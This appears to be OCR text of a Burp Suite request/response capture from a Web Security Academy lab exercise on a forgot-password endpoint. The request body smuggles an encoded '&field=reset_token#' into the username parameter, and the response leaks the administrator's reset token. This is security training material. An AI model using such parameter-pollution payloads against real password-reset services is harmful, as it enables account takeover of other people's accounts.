 Request
Pretty Raw Hex
\n
4 Content-Length: 83
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: it-IT,it;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
11 Accept: */*
12 Origin:
https://0a22000604c7f59e8003b75000280015.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a22000604c7f59e8003b75000280015.web-security-academy.net/f
orgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=6sxU29AkQLRPwF3jnMzcOWcxQjV2e8ts&username=
administrator%26field=reset_token%23
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"be1t9p2z42kd4zaa1c0atijuqa2fooo2"
}